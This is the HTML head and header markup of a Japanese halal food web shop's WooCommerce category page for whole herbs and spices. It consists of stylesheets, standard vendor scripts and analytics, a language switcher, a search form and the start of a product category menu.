<link data-minify="1" rel='stylesheet' id='porto-plugins-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/plugins.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-shortcodes-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/porto_styles/shortcodes.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-shop-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme_shop.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-shop-toolbar-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme/shop/other/toolbar.css?ver=1757660689' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-elementor-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme_elementor.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-radius-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme_radius.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-dynamic-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/porto_styles/dynamic_style.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-type-builder-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-account-login-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-woopage-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/style.css?ver=1757660656' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:131px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:14px;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{width:20%}.main-content.col-lg-9{width:80%}.main-content.col-lg-6{width:60%}}.ml-n-1{margin-left:-.1rem}.ml-n-2{margin-left:-.2rem}.mr-n-4{margin-right:-.4rem}.rounded{border-radius:6px !important}.custom-font,.custom-font h2{font-family:Segoe Script}.m-t-lg-xl{margin-top:40px !important}.woo-page-header{border-top:1px solid #e7e7e7}.wel-msg i{font-size:23.68px;color:#4dae65}#header .header-top .separator{height:50px;border-color:#fff}#header .share-links{margin-left:23px}#header .share-links a{width:25px;height:25px;margin:0 5px;font-size:1rem}#header .share-facebook{margin-right:0 !important}#header .searchform{max-width:680px;width:100%;margin-top:-10px;font-size:11px;border-width:2px;border-radius:5px}#header .searchform .selectric{padding-right:6px;padding-left:10px}#header .searchform .selectric,#header .searchform select{border-left-width:0;margin-right:0}#header .searchform button{padding:0 20.5px;background-color:#4dae65}#header .searchform.searchform-cats input{width:100%;padding-left:20px;font-size:13px}#header .searchform select,#header .searchform button,#header .searchform .selectric .label,#header .searchform input{height:46px;line-height:46px}#header .logo{margin-right:7.2rem}#mini-cart{margin-top:-13px;margin-left:12px}.cart-popup{margin-right:5.8rem}#header:not(.sticky-header) .header-bottom{border-top:1px solid #e7e7e7}#main-toggle-menu .menu-title:hover{background-color:#4dae65;color:#fff}#main-toggle-menu .menu-title{padding:22px 83px 22px 20px;background-color:#fff;color:#4dae65;border-left:1px solid;border-right:1px solid;border-color:#e7e7e7;font-size:14px;font-weight:600;text-transform:none;letter-spacing:-.025em}#main-toggle-menu .toggle-menu-wrap{width:117%;box-shadow:0 29px 29px rgba(0,0,0,0.1)}#main-toggle-menu .menu-title .toggle{margin-right:10px;font-size:20px;vertical-align:middle}#menu-main-menu > li{display:flex;padding:8px 5px 0;border-top:1px solid #e7e7e7}#menu-main-menu > li>a{width:75%;border-width:0}#menu-main-menu > li .arrow{position:static;margin-top:1px}#menu-main-menu li i{font-size:18px;vertical-align:middle}#menu-main-menu .popup>.inner{border-top-width:0;border-radius:0}#menu-main-menu .inner>.sub-menu{flex-wrap:wrap}#header .info-item a{font-weight:700;letter-spacing:-.025em;display:inline-flex;align-items:center;vertical-align:middle}.mega-menu .tip{text-transform:uppercase}.menu-title:after{content:'\e81c';font-family:"porto";position:absolute;right:1.4rem}.searchform-fields span.text{width:100%;max-width:490px}.header-main .header-left,.searchform-popup{flex:1}*:not(#side-nav-panel):not(.product-share)>.share-links>.share-facebook,*:not(#side-nav-panel):not(.product-share)>.share-links>.share-twitter{float:right}.top-menu{margin-left:5px;margin-right:8px}.top-menu .menu-item a{display:inline-flex;align-items:center;margin:0 12px}.top-menu .menu-item i{margin-right:5px;font-size:16px}.top-menu,ul.products li.product-col .price{font-family:"Open Sans",sans-serif}.currency-switcher a,.view-switcher a{font-weight:400 !important;text-transform:uppercase !important}.view-switcher{margin-right:13px;margin-left:10px}.view-switcher i,.porto-block>p,.menu-block>a,.menu-block p,.flash-deals .add-links-wrap,.flash-deals .category-list,.custom-deal .onsale,.post-slide .post-meta{display:none !important}.side-nav-wrap .sidebar-menu > li.menu-item:hover{background-color:#f4f4f4}.sidebar-menu li.menu-item{position:static}.sidebar-menu > li.menu-item .popup:before{content:none}.banner-container sup{font-size:33%;font-weight:700;color:#222529;top:-1.3em;margin-right:16px;letter-spacing:-0.03em}.sale-text::before{content:'';position:absolute;top:9px;left:-7px;right:0;bottom:11px;width:2.34722em;background-color:#222529;z-index:-1;transform:rotate(-2deg)}.custom-text-1{font-size:2.5em;right:0.4rem;bottom:0}.custom-text-2{color:#ee8379;font-size:1.625em;right:1.2rem;bottom:0.7rem;transform:rotate(-30deg)}.custom-text-3{font-size:1.601875em;right:1.68552em;bottom:-0.6rem}.custom-text-1,.custom-text-3{color:#4dae65;transform:rotate(-30deg)}.d-menu-lg-none > a{display:none !important}.sidebar-menu .wide .popup>.inner{padding:30px}.menu-item.sub > a > i{display:block;font-size:3.5rem !important;color:#ccc}.menu-item.sub > a > i:before{margin:1.5rem 0}.side-menu-sub-title > a{font-size:.875rem !important;color:#222529 !important;padding-top:0 !important;padding-bottom:5px !important}.side-menu-sub-title > a,.sidebar-menu .wide li.sub > a{text-transform:uppercase;font-weight:700}.sidebar-menu li.side-menu-sub-title:not(:first-child){margin-top:30px}.side-nav-wrap .sidebar-menu .wide li.menu-item li.menu-item > a:hover{background:none;text-decoration:underline !important}.sidebar-menu .wide li.sub li.menu-item>ul.sub-menu{padding-left:0}.side-nav-wrap .sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a{color:#bcbdbd}.menu-section-dark .side-menu-sub-title > a{color:#fff !important}#mini-cart .cart-subtotal{font-size:11px;line-height:1;letter-spacing:-.025em;color:#777;font-weight:400;margin-left:16px}#mini-cart .cart-price{color:#ee8379;font-size:15px;font-weight:600}.page-top .container:after{content:'';display:block;border-bottom:1px solid #e7e7e7;margin-top:12px}.page-header-7 .container:after{content:none}.resp-tabs-list li:last-child{border-radius:0}.porto-ibanner{margin-bottom:0}#main-toggle-menu .toggle-menu-wrap>ul,.product-image{border-width:0}.intro-carousel .owl-nav{left:50%;transform:translateX(-50%)}.star-rating{font-size:14px;letter-spacing:-0.125em;width:72px}ul.products li.product-col .price,ul.products li.product-col h3{letter-spacing:.005em}ul.products li.product-col h3{position:relative;color:#222329}.owl-carousel.show-nav-middle .owl-nav button:hover{background-color:#4dae65;border-color:#4dae65;color:#fff}.has-box-shadow .owl-carousel .owl-stage-outer::before,.has-box-shadow .owl-carousel .owl-stage-outer::after{content:'';position:absolute;top:0;height:100%;box-shadow:0 0 100px 140px rgba(255,255,255,0.6)}.has-box-shadow .owl-carousel .owl-stage-outer::before{left:0;z-index:2}.has-box-shadow .owl-carousel .owl-stage-outer::after{right:0}.owl-carousel.show-nav-middle .owl-nav .owl-next{right:-45px}.owl-carousel.show-nav-middle .owl-nav .owl-prev{left:-45px}.owl-carousel.show-nav-middle .owl-nav .owl-next,.owl-carousel.show-nav-middle .owl-nav .owl-prev{width:40px;height:80px;font-size:26px;color:#4dae65;background-color:#fff;border:1px solid #e9e9e9;transition:background-color .3s,color .3s}.category-container .products .product-category .thumb-info-title{padding-left:2rem}.category-container .products .sub-title{text-transform:none;font-size:18px;letter-spacing:-.025em !important;line-height:26px;font-weight:600 !important}.category-container .products .thumb-info-type{font-size:13px;letter-spacing:-.02em;line-height:22px;text-transform:none}.filter-products.show-category .products-filter{max-width:100%;flex-basis:100%;margin-bottom:20px;border-width:0}.filter-products.show-category .product-categories a::before{content:none !important}.filter-products.show-category .product-categories a{padding:7px 24px;margin:0 5px;border-radius:7px;color:#222529;font-size:13px;font-weight:600;letter-spacing:-.02em;line-height:22px;box-shadow:0 0 0 1px #e9e9e9;transition:border-width .3s,border-color .3s}.filter-products.show-category .product-categories a:hover,.filter-products.show-category .product-categories .current a{color:#4dae65 !important;box-shadow:0 0 0 2px #4dae65}.filter-products.show-category .products-filter+div{max-width:100%;flex-basis:100%;padding:0 15px}.filter-products .product-categories{display:flex;flex-wrap:wrap}.filter-products{padding:30px 0 27px 17px}.filter-products .products-filter h4{display:none}.special-products{padding:40px 33px 23px;border:2px solid #ee8379}.flash-text{position:absolute;top:2.5rem;z-index:3;left:calc( 50% + 10px );transform:translateX(-50%)}.flash-deals .sale-product-daily-deal{bottom:-41px;border-radius:30px}.flash-deals .product-content{margin-top:-99px;padding-bottom:3rem !important}.flash-deals .price{position:relative}.flash-deals .product-image img{min-height:300px}.offer-product{padding:45px 40px;border:2px solid #4dae65}.offer-product .sale-product-daily-deal{top:0;bottom:auto;max-width:300px}.offer-product .product-content{margin-top:-38px}.offer-product .inner img{margin-top:26px}.offer-product .products li.product-col h3{font-size:20px}.offer-product .add_to_cart_button{padding-left:45px;height:56px;line-height:56px;padding-right:45px;font-size:14px;border-radius:7px}.offer-product .add_to_cart_button::before{font-size:24px !important;font-weight:300 !important}.offer-product .quickview,.offer-product .yith-wcwl-add-to-wishlist a{height:56px;line-height:56px}.offer-product .add-links-wrap{margin-top:46px}.custom-deal .sale-product-daily-deal{padding:8px 0;margin-left:auto;margin-right:auto;color:#444}.custom-deal .products .sale-product-daily-deal::before{background-color:#f4f4f4;border-radius:30px}.custom-deal .products li.product:hover .product-image{box-shadow:none}.custom-deal .product-image:hover{z-index:0}.custom-deal .products .sale-product-daily-deal .porto_countdown-amount,.custom-deal .products .sale-product-daily-deal .porto_countdown-period{font-size:15px;font-weight:800;letter-spacing:.025em;line-height:26px}.custom-deal .products .sale-product-daily-deal .daily-deal-title{color:#444;letter-spacing:.025em}.post-slide .post-image{margin-bottom:14px !important}.post-carousel .post-slide .post-item span.cat-names{font-size:10px;font-weight:400;font-family:"Open Sans";letter-spacing:.005em}.post-slide h3{font-size:20px;font-family:Poppins;font-weight:600;margin-top:2px;margin-bottom:2px !important}.post-slide .post-excerpt{letter-spacing:-0.025em;color:#777}.brands-carousel .elementor-image img{margin:0 auto}.widget-subscribe > .email{width:calc( 100% - 215px - 17px);max-width:729px;margin-right:17px}.widget-subscribe .wpcf7-email{padding:15px;border:2px solid #bebebe}.widget-subscribe .wpcf7-submit{min-width:215px;max-height:53px;font-size:14px;font-weight:600;letter-spacing:-.05em;padding:14px}.widget .tagcloud a{font-size:14px !important;text-transform:uppercase;color:#fff;background:#272723;padding:12px 22px;border:none;border-radius:3px;letter-spacing:.05em}#footer .widget-title{font-size:15px}#footer .footer-main > .container{padding-top:3.7rem;padding-bottom:1rem}#footer .share-links{max-width:145px}#footer .share-instagram{margin-left:0 !important}#footer .share-links a{width:40px;height:40px;margin:8px 5px -5px;box-shadow:none;border:1px solid #e7e7e7}#footer .share-links a:hover{border-color:transparent}#footer .footer-bottom{padding:0 0 54px}#footer .footer-bottom .footer-center{padding-top:24px;border-top:1px solid #e7e7e7}.widget.widget_text li{margin-bottom:14px;font-size:13px}.footer-copyright{font-size:13px;letter-spacing:-.025em}@media (min-width:1440px){.container,.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px}}@media (min-width:992px) and (max-width:1459px){.container{max-width:none;padding:0 20px}.elementor-section.elementor-top-section:not(.elementor-section-full_width) > .elementor-container{max-width:none}.child-no-padding > .elementor-container{padding:0 !important}.header-bottom .custom-html{display:none}}@media(max-width:1219px){.category-container .owl-carousel.show-nav-middle .owl-nav .owl-next{right:-11px}.category-container .owl-carousel.show-nav-middle .owl-nav .owl-prev{left:-11px}}@media (max-width:991px){#mini-cart,#header .my-wishlist{margin-top:4px}#mini-cart{margin-left:16px}#header .logo{margin-right:0}#header .header-top .custom-html,#header .header-top .separator{display:none}#header .header-main .my-account,#header .header-main .my-wishlist{font-size:30px;color:#282d3b}.offer-product{padding-left:10px;padding-right:10px}.owl-carousel.show-nav-middle .owl-nav .owl-next{right:-40px}.owl-carousel.show-nav-middle .owl-nav .owl-prev{left:-40px}#side-nav-panel .bgimg-none{background-image:none !important}.d-menu-lg-none > a{display:block !important}.side-menu-sub-title > a{color:#fff !important}.m-t-lg-xl{margin-top:0 !important}.feature-box-container .porto-sicon-box{justify-content:center}}@media (max-width:767px){.filter-products.show-category .product-categories a{margin:0 0 15px}.cart-popup{margin-right:0}.has-box-shadow .owl-carousel .owl-stage-outer::before,.has-box-shadow .owl-carousel .owl-stage-outer::after{opacity:0}}@media (max-width:575px){.widget-subscribe > .email{width:calc( 50% - 17px )}.widget-subscribe .wpcf7-submit{width:50%;min-width:1px}.porto-ibanner-layer h2{white-space:nowrap;line-height:1.1 !important}#mini-cart .cart-subtotal{display:none}#header .my-account{margin-left:5px}#mini-cart{margin-left:2px}.header-top .header-left{display:none}.header-top .header-right{width:100%;margin-left:0}.header-top .view-switcher{margin-right:auto}.header-top .share-links{margin-left:auto}}@media (max-width:450px){.porto-ibanner-layer{left:10% !important;right:10% !important}}
</style>
<link data-minify="1" rel='stylesheet' id='styles-child-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/style.css?ver=1757660656' media='all' />

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://halaltokyo.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.2.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/halaltokyo.jp\/%e3%82%ab%e3%83%bc%e3%83%88\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.2.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.2.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.2.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_81bbc9e7178abf600323096a5c66bdb2-ja","fragment_name":"wc_fragments_81bbc9e7178abf600323096a5c66bdb2","request_timeout":"15000"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.2.4" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://halaltokyo.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://halaltokyo.jp/wp-json/wp/v2/product_cat/228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://halaltokyo.jp/xmlrpc.php?rsd" />

<meta name="generator" content="WPML ver:4.6.8 stt:1,28,53;" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5C5LGCM');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Shadows+Into+Light:400,700','Open+Sans:400,500,600,700,800' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://halaltokyo.jp/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-270x270.jpg" />
		<style id="wp-custom-css">
			.banner-container sup {
	top:0 !important
}

@media (max-width: 575px) {
	.porto-ibanner-layer h2 {
		white-space: normal;
}}

.elementor-776 .elementor-element.elementor-element-1dce376 {
	padding-right:0 !important;
}

@media only screen and (min-width: 992px) {
	form.checkout {
		display: grid; 
	}
}

.mega-menu-wrap{
	width: 500px !important;
}


		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
	</head>
	<body class="archive tax-product_cat term-whole-jp term-228 wp-embed-responsive theme-porto woocommerce woocommerce-page woocommerce-no-js mega-menu-main-menu ywcas-porto-child porto-rounded login-popup full blog-1 elementor-default elementor-kit-1028">

	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										

	<header id="header" class="header-builder">
	
	<div class="header-top"><div class="header-row container"><div class="header-col header-left"><div class="custom-html"></></div></div><div class="header-col header-right">			<ul class="view-switcher porto-view-switcher mega-menu show-arrow">
				<li class="menu-item has-sub narrow">
					<a class="nolink" href="#"><span class="flag"><img src="https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png" height="12" alt="ja" width="18" /></span><span class="icl_lang_sel_current icl_lang_sel_native">日本語</span></a>
											<div class="popup">
							<div class="inner">
								<ul class="sub-menu">
									<li class="menu-item"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/herbs-en/whole-en/?lang=en"><span class="flag"><img src="https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18" /></span><span class="icl_lang_sel_native">English</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">(</span>英語<span class="icl_lang_sel_bracket">)</span></span></a></li><li class="menu-item"><a href="https://halaltokyo.jp/urun-kategori/herbs-spices-seasonings-tr/herbs-tr/whole-tr/?lang=tr"><span class="flag"><img src="https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" height="12" alt="tr" width="18" /></span><span class="icl_lang_sel_native">Türkçe</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">(</span>トルコ語<span class="icl_lang_sel_bracket">)</span></span></a></li>								</ul>
							</div>
						</div>
									</li>
			</ul>
			<span class="separator"></span><div class="custom-html"></></div><span class="separator"></span><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/halal_tokyo-101375648069015" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/halal_tokyo/" title="Instagram"></a>
		</div></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left"><a class="mobile-toggle" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a href="https://halaltokyo.jp/" title="HalalTokyo - HalalTokyo"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="614" height="380" src="//halaltokyo.jp/wp-content/uploads/2021/08/halaltokyo-logo.png" alt="HalalTokyo" />	</a>
	</div>
	<div class="searchform-popup"><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a><div class="yith-ajaxsearchform-container searchform">
	<form role="search" method="get" id="yith-ajaxsearchform" action="https://halaltokyo.jp/">
		<div class="yith-ajaxsearchform-container">
			<div class="yith-ajaxsearchform-select">
									<input type="hidden" name="post_type" class="yit_wcas_post_type" id="yit_wcas_post_type" value="product" />
				
							</div>
			<div class="search-navigation">
				<label class="screen-reader-text" for="yith-s">Search for:</label>
				<input type="search" value="" name="s" id="yith-s" class="yith-s" placeholder="Search for products" data-append-to=".search-navigation" data-loader-icon="" data-min-chars="1" />
			</div>
							<button type="submit" title="Search" id="yith-searchsubmit"><i class="fas fa-search"></i></button>
										<input type="hidden" name="lang" value="ja" />
					</div>
	</form>
</div>
</div></div><div class="header-col header-right"><a href="https://halaltokyo.jp/%e3%82%a6%e3%82%a3%e3%83%83%e3%82%b7%e3%83%a5%e3%83%aa%e3%82%b9%e3%83%88/?wishlist-action" title="ウィッシュリスト" class="my-wishlist"><i class="porto-icon-wishlist-2"></i><span class="wishlist-count">0</span></a><a href="https://halaltokyo.jp/%e7%a7%81%e3%81%ae%e3%82%a2%e3%82%ab%e3%82%a6%e3%83%b3%e3%83%88/" title="マイアカウント" class="my-account  porto-link-login"><i class="porto-icon-user-2"></i></a><div class="porto-block" data-id="120"><style>.custom-info-margin>.elementor-column-wrap {
padding: 0 !important;
}
@media (min-width: 992px ) {
    #header .my-wishlist, #header .my-account { display: none; }
}
@media(max-width: 991px) {
    #header .searchform-popup, .header-main .porto-block { display: none; }
}</style></div>		<div id="mini-cart" class="mini-cart minicart-text">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-subtotal">Shopping Cart <span class="cart-price">0</span></span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		</div></div></div><div class="header-bottom main-menu-wrap"><div class="header-row container"><div class="header-col header-left"><div id="main-toggle-menu" class="closed"><div class="menu-title closed"><div class="toggle"></div>All Categories</div><div class="toggle-menu-wrap side-nav-wrap"><div id="mega-menu-wrap-main_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-main_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-11358' id='mega-menu-item-11358'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/new_product_jp/" tabindex="0">★新商品★</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-8858' id='mega-menu-item-8858'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/sale-jp/" tabindex="0">セール品</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-12548' id='mega-menu-item-12548'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%83%ac%e3%83%88%e3%83%ab%e3%83%88/" tabindex="0">レトルト</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12524' id='mega-menu-item-12524'><a class="mega-menu-link" href="http://＃" aria-haspopup="true" aria-expanded="false" tabindex="0">肉製品<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8301' id='mega-menu-item-8301'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/meat-frozen-food-jp/">肉</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12545' id='mega-menu-item-12545'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%a9%e3%83%ab%e5%92%8c%e7%89%9b/">ハラル和牛</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12530' id='mega-menu-item-12530'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%83%a9%e3%83%a0%e8%82%89/">ラム肉</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12523' id='mega-menu-item-12523'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/sausage-jp/">ソーセージ・ナゲット</a></li></ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-4583 side-menu-sub-title' id='mega-menu-item-4583'><a class="mega-menu-link" href="/product-category/diary-products-jp/cheese-jp/" tabindex="0">チーズ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4637' id='mega-menu-item-4637'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">ハーブ・スパイス<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
